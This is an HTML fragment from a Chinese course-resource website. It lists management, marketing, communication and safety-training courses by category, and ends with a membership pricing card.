href="https://www.12gl.com/symstpyxjlmmsdpxzqzqrqdxjldclj.html" title="《商业模式突破与现金流密码》深度剖析赚钱值钱融钱的现金流底层逻辑" rel="bookmark">《商业模式突破与现金流密码》深度剖析赚钱值钱融钱的现金流底层逻辑</a></div><span class="post-views">38<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/zqgsywzalgyxdsymsyljq.html" title="张琦《50个商业问诊案例》更有效的商业模式盈利技巧" rel="bookmark">张琦《50个商业问诊案例》更有效的商业模式盈利技巧</a></div><span class="post-views">53<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/xpxsdjpysymsjspkc.html" title="夏鹏《新时代教培与商业模式》30讲视频课程" rel="bookmark">夏鹏《新时代教培与商业模式》30讲视频课程</a></div><span class="post-views">44<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/dmlsgsymsscalalbmdylzzz.html" title="大猫老师《72个商业模式实操案例》案例72变，门店盈利照着做" rel="bookmark">大猫老师《72个商业模式实操案例》案例72变，门店盈利照着做</a></div><span class="post-views">49<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/wclltdmssymsszkzqsbs.html" title="王冲《流量+团队+模式》商业模式实战课，赚钱十倍速" rel="bookmark">王冲《流量+团队+模式》商业模式实战课，赚钱十倍速</a></div><span class="post-views">155<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/zhqsymssjdtnsyrzdrdem.html" title="周宏骐《商业模式设计》打通你商业认知的任督二脉" rel="bookmark">周宏骐《商业模式设计》打通你商业认知的任督二脉</a></div><span class="post-views">63<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/qygl/tuandui">团队管理 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/wxyrtdwcmbdjxgljz.html" title="王新宇《让团队完成目标的绩效管理机制》" rel="bookmark">王新宇《让团队完成目标的绩效管理机制》</a></div><span class="post-views">42<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/hjtdjljzcjzljjglgs.html" title="黄景《团队激励36计》Get职场竞争力，进阶管理高手" rel="bookmark">黄景《团队激励36计》Get职场竞争力，进阶管理高手</a></div><span class="post-views">104<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/lbbxdsyswkxszxcrtxycwnsy.html" title="《老板必学的商业思维》科学设置薪酬，让天下英才为你所用" rel="bookmark">《老板必学的商业思维》科学设置薪酬，让天下英才为你所用</a></div><span class="post-views">42<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/cpsdkbzwlbjlzjdlltd.html" title="《IP操盘手大课》帮助1000位老板建立自己的流量团队" rel="bookmark">《IP操盘手大课》帮助1000位老板建立自己的流量团队</a></div><span class="post-views">73<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/tdglpxkcrdsgl.html" title="团队管理培训课程《0-100人电商管理》" rel="bookmark">团队管理培训课程《0-100人电商管理》</a></div><span class="post-views">65<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/wzzzcxrhjstjtd.html" title="卫哲《组织创新》如何建设铁军团队" rel="bookmark">卫哲《组织创新》如何建设铁军团队</a></div><span class="post-views">63<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/qygzldsptddjjjnddjnt.html" title="《企业高质量短视频团队搭建》解决你的搭建难题" rel="bookmark">《企业高质量短视频团队搭建》解决你的搭建难题</a></div><span class="post-views">128<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/yjbzjtdszaljj.html" title="《业绩倍增36计》团队实战案例讲解" rel="bookmark">《业绩倍增36计》团队实战案例讲解</a></div><span class="post-views">121<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/scgl/aqgl">安全管理 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/aqglspaqzlkz.html" title="【安全管理】食品安全质量控制" rel="bookmark">【安全管理】食品安全质量控制</a></div><span class="post-views">55<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/gjgxzgzbaqhjsj.html" title="【国际关系】中国周边安全环境十讲" rel="bookmark">【国际关系】中国周边安全环境十讲</a></div><span class="post-views">82<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/jjjyhszjhyfzbxpx.html" title="【紧急救援】红十字救护员防灾避险培训" rel="bookmark">【紧急救援】红十字救护员防灾避险培训</a></div><span class="post-views">30<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/sjsrjnbmsbdycwh.html" title="【瞬间识人】教你避免身边的隐藏危害" rel="bookmark">【瞬间识人】教你避免身边的隐藏危害</a></div><span class="post-views">30<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/gbfxldhtdlzdgk.html" title="【规避风险】HR劳动合同订立中的20个坑" rel="bookmark">【规避风险】HR劳动合同订立中的20个坑</a></div><span class="post-views">17<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/aqglrhyxkzaqwhhd.html" title="【安全管理】如何有效开展安全文化活动" rel="bookmark">【安全管理】如何有效开展安全文化活动</a></div><span class="post-views">35<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/aqgljmdbdaqglln.html" title="【安全管理】解密杜邦的安全管理理念" rel="bookmark">【安全管理】解密杜邦的安全管理理念</a></div><span class="post-views">73<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/gxpxrhraqpxgjyxdldff.html" title="【高效培训】如何让安全培训更加有效的六大方法" rel="bookmark">【高效培训】如何让安全培训更加有效的六大方法</a></div><span class="post-views">24<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/qygl/khgl">客户服务 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/ecsjzjdnzzyyhyj.html" title="鹅厂数据专家带你做《专业用户研究》" rel="bookmark">鹅厂数据专家带你做《专业用户研究》</a></div><span class="post-views">80<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/hdlalkwmchdlkyxdsm.html" title="【海底捞案例课】我们从海底捞可以学到什么" rel="bookmark">【海底捞案例课】我们从海底捞可以学到什么</a></div><span class="post-views">126<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/yhlctslcszk.html" title="【用户留存】提升留存实战课" rel="bookmark">【用户留存】提升留存实战课</a></div><span class="post-views">56<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/kfxldzgxkftdkxxl.html" title="【客服训练】打造高效客服团队25课新系列" rel="bookmark">【客服训练】打造高效客服团队25课新系列</a></div><span class="post-views">81<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/kfpxcytdzjpkf.html" title="【客服培训】彩英7天打造金牌客服" rel="bookmark">【客服培训】彩英7天打造金牌客服</a></div><span class="post-views">72<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/lcyhhdlhxmrhzyh.html" title="【留存用户】海底捞和小米如何做用户？" rel="bookmark">【留存用户】海底捞和小米如何做用户？</a></div><span class="post-views">77<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/sjfxyctmptskfjx.html" title="【数据分析】用赤兔名品提升客服绩效" rel="bookmark">【数据分析】用赤兔名品提升客服绩效</a></div><span class="post-views">69<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/khtdswkhzsxqdwmgl.html" title="【客户痛点】深挖客户真实需求的完美攻略" rel="bookmark">【客户痛点】深挖客户真实需求的完美攻略</a></div><span class="post-views">65<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/scyx/shic">市场营销 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/ldlwmzdhkbwmjwmkhkfk.html" title="李大陆《外贸主动获客》百万美金外贸客户开发课" rel="bookmark">李大陆《外贸主动获客》百万美金外贸客户开发课</a></div><span class="post-views">35<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/xyxcpzssbzzdnhjnrlrbz.html" title="《新营销操盘战术》十倍增长的内核技能，让利润倍增！" rel="bookmark">《新营销操盘战术》十倍增长的内核技能，让利润倍增！</a></div><span class="post-views">116<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/ydzsfaxtscbkc.html" title="一度《招商方案系统实操班课程》" rel="bookmark">一度《招商方案系统实操班课程》</a></div><span class="post-views">38<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/cybjqcxmfnmxytlbcybxdcyjnk.html" title="《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课" rel="bookmark">《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课</a></div><span class="post-views">47<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/scgdxyxddclj.html" title="申晨《10个当下营销的底层逻辑》" rel="bookmark">申晨《10个当下营销的底层逻辑》</a></div><span class="post-views">99<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/gjhyxndseygjsyzgnyx.html" title="高建华《营销那点事儿》用国际视野做国内营销" rel="bookmark">高建华《营销那点事儿》用国际视野做国内营销</a></div><span class="post-views">193<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/glxxylmspxkcsp.html" title="关立新《新赢利模式》培训课程视频" rel="bookmark">关立新《新赢利模式》培训课程视频</a></div><span class="post-views">61<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/dhcjtdnsdpxgdjwxgzh.html" title="【大号拆解】20天带你深度剖析40个顶级微信公众号" rel="bookmark">【大号拆解】20天带你深度剖析40个顶级微信公众号</a></div><span class="post-views">88<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/qygl/zlgl">战略管理 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/lhfgwzlbxksxzsjzz.html" title="刘海峰《高维战略必修课》实现指数级增长" rel="bookmark">刘海峰《高维战略必修课》实现指数级增长</a></div><span class="post-views">43<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/lhfgwzzqyjdzlbxk.html" title="刘海峰《高维增长》企业家的战略必修课" rel="bookmark">刘海峰《高维增长》企业家的战略必修课</a></div><span class="post-views">38<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/lhfssjlqygwzlffl.html" title="刘海峰《顺势借力》企业高维战略方法论" rel="bookmark">刘海峰《顺势借力》企业高维战略方法论</a></div><span class="post-views">30<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/gqybcjjzdsgqsjyjldzqydljz.html" title="股权引爆超级价值《电商股权设计与激励》打造全员动力机制" rel="bookmark">股权引爆超级价值《电商股权设计与激励》打造全员动力机制</a></div><span class="post-views">44<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/gjhzzzldwlrfsyb.html" title="顾均辉《找准战略定位》利润翻上一倍" rel="bookmark">顾均辉《找准战略定位》利润翻上一倍</a></div><span class="post-views">66<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/ddpdchhfskczgltjzkwchrbpcxbm.html" title="《大单品的策划和发售课程》重构立体竞争卡位策划，让爆品持续爆卖" rel="bookmark">《大单品的策划和发售课程》重构立体竞争卡位策划，让爆品持续爆卖</a></div><span class="post-views">69<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/gqxlbqgqjgggqrzgqjlgqsggqlblsyzc.html" title="《股权系列5部曲》股权架构股,股权融资,股权激励,股权收购,股权裂变连锁与众筹" rel="bookmark">《股权系列5部曲》股权架构股,股权融资,股权激励,股权收购,股权裂变连锁与众筹</a></div><span class="post-views">50<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/ssgsgqjlczswyal.html" title="《上市公司股权激励》操作实务与案例" rel="bookmark">《上市公司股权激励》操作实务与案例</a></div><span class="post-views">45<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/scgl/sjgl">时间管理 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/sjglnxbsjglxncs.html" title="《时间管理能效班》时间管理，效能测试" rel="bookmark">《时间管理能效班》时间管理，效能测试</a></div><span class="post-views">9<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/dgsjglxlybtdxgzhshzknzjdsh.html" title="道格《时间管理训练营》摆脱低效工作和生活，掌控你自己的生活" rel="bookmark">道格《时间管理训练营》摆脱低效工作和生活，掌控你自己的生活</a></div><span class="post-views">67<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/cjsjbzsxhzbnhygdsjlsh.html" title="【超级时间倍增术】学会这5步，你会有更多时间来生活" rel="bookmark">【超级时间倍增术】学会这5步，你会有更多时间来生活</a></div><span class="post-views">107<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/zcggzsjbfxljzjnrhzcgm.html" title="职场鬼谷子，时间兵法系列讲座，教你如何职场改命" rel="bookmark">职场鬼谷子，时间兵法系列讲座，教你如何职场改命</a></div><span class="post-views">58<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/sjgljzzwgxgzshdmm.html" title="时间管理讲座，掌握高效工作，生活的秘密" rel="bookmark">时间管理讲座，掌握高效工作，生活的秘密</a></div><span class="post-views">53<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/sjglgzxqxyddqd.html" title="【时间管理】跟邹小强学用滴答清单" rel="bookmark">【时间管理】跟邹小强学用滴答清单</a></div><span class="post-views">48<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/sjjqyxdzbbjnzsjgl.html" title="【时间诀窍】优秀店长必备技能之时间管理" rel="bookmark">【时间诀窍】优秀店长必备技能之时间管理</a></div><span class="post-views">43<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/sjglpxjzdsjnzsydsjglssp.html" title="时间管理培训讲座《大神教你最实用的时间管理术》视频" rel="bookmark">时间管理培训讲座《大神教你最实用的时间管理术》视频</a></div><span class="post-views">75<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/scyx/gttp">沟通谈判 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/emnbzcgty.html" title="恶魔奶爸《职场沟通营》" rel="bookmark">恶魔奶爸《职场沟通营》</a></div><span class="post-views">29<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/sxyyzzczcgtk.html" title="宋晓阳《赢在职场》职场沟通课" rel="bookmark">宋晓阳《赢在职场》职场沟通课</a></div><span class="post-views">78<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/xrgqsgtkygthjrjgxnt.html" title="席瑞《高情商沟通课》用沟通化解人际关系难题" rel="bookmark">席瑞《高情商沟通课》用沟通化解人际关系难题</a></div><span class="post-views">58<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/wxyhjsrzgtpxsglgtcx.html" title="王新宇《痕迹识人之沟通篇》向上管理，沟通从心" rel="bookmark">王新宇《痕迹识人之沟通篇》向上管理，沟通从心</a></div><span class="post-views">89<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/zcclsrxgtsxxhrxzxhs.html" title="职场蔡老师《人性沟通术》先学会人性，再学会说话" rel="bookmark">职场蔡老师《人性沟通术》先学会人性，再学会说话</a></div><span class="post-views">16<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/brgxgtgqsdgtjqfn.html" title="白瑞《高效沟通》高情商的沟通技巧赋能" rel="bookmark">白瑞《高效沟通》高情商的沟通技巧赋能</a></div><span class="post-views">138<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/zcgtgtbdyldxch.html" title="职场沟通《沟通表达+与领导相处》2合1" rel="bookmark">职场沟通《沟通表达+与领导相处》2合1</a></div><span class="post-views">33<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/rjgtszxlywxhkcjjgtnwt.html" title="《人际沟通实战训练营》无需好口才解决沟通难问题" rel="bookmark">《人际沟通实战训练营》无需好口才解决沟通难问题</a></div><span class="post-views">58<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/scyx/yjgc">演讲口才 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/yjykcxlrhcwhlhdyjgsspjq.html" title="演讲与口才训练《如何成为很厉害的演讲高手》视频技巧" rel="bookmark">演讲与口才训练《如何成为很厉害的演讲高手》视频技巧</a></div><span class="post-views">66<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/zlsrshylj.html" title="朱老丝《让说话有“逻辑”》" rel="bookmark">朱老丝《让说话有“逻辑”》</a></div><span class="post-views">140<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/kkjsyxljjshntsyshskg.html" title="《开口就是影响力》解决说话难题，事业生活双开挂" rel="bookmark">《开口就是影响力》解决说话难题，事业生活双开挂</a></div><span class="post-views">90<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/mlyskcyjsgynlhcdyx.html" title="《魅力演说课程》演讲是关于“能量”和“场”的游戏" rel="bookmark">《魅力演说课程》演讲是关于“能量”和“场”的游戏</a></div><span class="post-views">36<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/wywsjcnwnnwnljcrmjcsp.html" title="伪音伪声教程，男伪女/女伪男 零基础入门教程视频" rel="bookmark">伪音伪声教程，男伪女/女伪男 零基础入门教程视频</a></div><span class="post-views">27<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/ygyszcmxbxszbk.html" title="余歌《演说总裁密训班》线上直播课" rel="bookmark">余歌《演说总裁密训班》线上直播课</a></div><span class="post-views">106<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/dzjhxlyrnkkjnszdgcjmbgjzgtsjj.html" title="《当众讲话训练营》让你开口就能说重点，50个场景模板+200个价值感提升金句" rel="bookmark">《当众讲话训练营》让你开口就能说重点，50个场景模板+200个价值感提升金句</a></div><span class="post-views">82<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/xgdjtkbxlkjnrhzygyxdbxdkbr.html" title="宪哥的《镜头口播训练课》教你如何做一个优秀的变现的口播人" rel="bookmark">宪哥的《镜头口播训练课》教你如何做一个优秀的变现的口播人</a></div><span class="post-views">53<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/scgl">生产管理 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/jljxtxdzqzscdjqtjxt.html" title="《建立绩效体系的正确姿势》从0-1搭建全套绩效体系" rel="bookmark">《建立绩效体系的正确姿势》从0-1搭建全套绩效体系</a></div><span class="post-views">15<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/bszmzbszzszjcjnrhzzs.html" title="标书怎么做《标书制作实战教程》教你如何制作授标文件" rel="bookmark">标书怎么做《标书制作实战教程》教你如何制作授标文件</a></div><span class="post-views">41<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/bszmzclxhzbsxbxxzbsz.html" title="标书怎么做《从零学会做标书》小白学习做标书制作必修" rel="bookmark">标书怎么做《从零学会做标书》小白学习做标书制作必修</a></div><span class="post-views">46<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/xlfxhxcjxtprxkj.html" title="许林芳《学会薪酬绩效》突破人效困境" rel="bookmark">许林芳《学会薪酬绩效》突破人效困境</a></div><span class="post-views">55<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/sjglnxbsjglxncs.html" title="《时间管理能效班》时间管理，效能测试" rel="bookmark">《时间管理能效班》时间管理，效能测试</a></div><span class="post-views">9<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/yhdsgsggwjxkhdczstxhldfa.html" title="云鹤《电商公司10个岗位绩效考核》底层知识体系和落地方案" rel="bookmark">云鹤《电商公司10个岗位绩效考核》底层知识体系和落地方案</a></div><span class="post-views">49<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/ccjxcjxcpszlHtdzzmbdc.html" title="陈昌锦《薪酬绩效操盘手》助力HR推动组织目标达成" rel="bookmark">陈昌锦《薪酬绩效操盘手》助力HR推动组织目标达成</a></div><span class="post-views">106<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/OzzmjmbhjxgldngdO.html" title="OKR《组织敏捷目标和绩效管理》带你搞懂OKR" rel="bookmark">OKR《组织敏捷目标和绩效管理》带你搞懂OKR</a></div><span class="post-views">89<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    <div class="col"><div class="list-posts"><div class="category-bg lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"><h3 class="category-title"><i class="fa fa-circle-o"></i>  <a target="" href="https://www.12gl.com/scyx/szpx">素质培训 &gt;</a></h3><div class="category-desc"></div></div><ul><li><div class="title"><span class="post-num num-1">1</span><a  href="https://www.12gl.com/deqxswmxszk.html" title="【第二曲线】思维模型实战课" rel="bookmark">【第二曲线】思维模型实战课</a></div><span class="post-views">71<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-2">2</span><a  href="https://www.12gl.com/swmszkzskflxx.html" title="【思维模式】哲科知识课：非连续性" rel="bookmark">【思维模式】哲科知识课：非连续性</a></div><span class="post-views">79<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-3">3</span><a  href="https://www.12gl.com/lbswmxszk.html" title="【李波】思维模型实战课" rel="bookmark">【李波】思维模型实战课</a></div><span class="post-views">110<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-4">4</span><a  href="https://www.12gl.com/bzxlyxbzzbbdglsz.html" title="【班组效率】一线班组长必备的管理素质" rel="bookmark">【班组效率】一线班组长必备的管理素质</a></div><span class="post-views">37<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-5">5</span><a  href="https://www.12gl.com/qsglwdgjzlglztszwnl.html" title="【轻松管理】五大工具助力管理者提升自我能力" rel="bookmark">【轻松管理】五大工具助力管理者提升自我能力</a></div><span class="post-views">51<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-6">6</span><a  href="https://www.12gl.com/qsxlwbrglzmbqsgs.html" title="【情商修炼】五步让管理者秒变情商高手" rel="bookmark">【情商修炼】五步让管理者秒变情商高手</a></div><span class="post-views">32<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-7">7</span><a  href="https://www.12gl.com/glswcgdwxjqglzh.html" title="【管理思维】从古典文学汲取管理智慧" rel="bookmark">【管理思维】从古典文学汲取管理智慧</a></div><span class="post-views">91<i class="fab fa-hotjar ms-1"></i></span></li><li><div class="title"><span class="post-num num-8">8</span><a  href="https://www.12gl.com/yswgjsyyjdsz.html" title="余世维-国际视野与绝对素质" rel="bookmark">余世维-国际视野与绝对素质</a></div><span class="post-views">44<i class="fab fa-hotjar ms-1"></i></span></li></ul></div></div>

    
  </div>

</section>
</div><div id="ri_home_vip_card-2" class="home-widget home-vip-card">
<section class="container">
			    <div class="section-title text-center mb-4">
	      <h3><i class="fa fa-diamond me-1"></i> 加入本站会员，开启尊贵特权之体验</h3>
	      	        <p class="text-muted mb-0">本站资源支持会员下载专享，普通注册会员只能原价购买资源或者限制免费下载次数，付费会员所有资源可无限下载。并可享受资源折扣或者免费下载。</p>
	      	    </div>
	

	<div class="row justify-content-center row-cols-1 row-cols-md-2 row-cols-lg-3 g-2 g-md-3">

		
		<div class="col">
			<div class="price-card text-center bg-white rounded-3">
			    <div class="price-header bg-success bg-opacity-75">
			        <span class="price-plan">季度会员</span>
			        <span class="price-sub"><i class="far fa-gem me-1"></i>会员有效期90天</sup></span>
			    </div>
			    <div class="price-body">

			    	<h3 class="price-ammount">49<sup>金币</sup></h3>
			    	<p class="price-day">尊享会员特权90天</p>
